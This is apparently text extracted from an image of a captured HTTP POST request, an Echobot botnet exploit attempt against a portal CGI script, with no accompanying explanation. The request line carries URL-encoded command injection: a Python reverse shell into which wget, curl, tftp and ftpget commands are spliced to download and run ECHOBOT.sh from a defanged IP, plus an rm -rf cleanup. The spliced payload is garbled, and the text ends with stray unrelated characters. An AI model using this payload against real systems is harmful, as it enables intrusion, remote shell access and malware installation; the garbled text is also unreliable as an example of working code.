 POST
/portal/apis/aggrecate_js.cgi?script=launcher%22%26python%20-
c%20%27import%20socket%2Csubprocess%2Cos%3Bs%3Dsocket.socket(soc
ket.AF_INET%2Csocket.SOCK_STREAM)%3Bs.connect((wget
http://31.13.195[.]251/ECHOBOT.sh; curl -O
http://31.13.195[.]251/ECHOBOT.sh; chmod 777 ECHOBOT.sh; sh
ECHOBOT.sh; tftp 31.13.195[.]251 -c get ECHOBOT.sh; chmod 777
ECHOBOT.sh; sh ECHOBOT.sh; tftp -r ECHOBOT2.sh -g
31.13.195[.]251; chmod 777 ECHOBOT2.sh; sh ECHOBOT2.sh; ftpget -
v -u anonymous -p anonymous -P 21 31.13.195[.]251 ECHOBOT1.sh
ECHOBOT1.sh; sh ECHOBOT1.sh; rm -rf
ECHOBOT.*))%3Bos.dup2(s.fileno()%2C0)%3B%20os.dup2(s.fileno()%2C
1)%3B%20os.dup2(s.fileno()%2C2)%3Bp%3Dsubprocess.call(%5B%22%2Fb
in%2Fsh%22%2C%22-i%22%5D)%3B%27%22 HTTP/1.1
Content-Length: 630
Accept-Encoding: gzip, deflate
Accept: /
User-Agent: Hello-World
Connection: keep-alive
爱红伞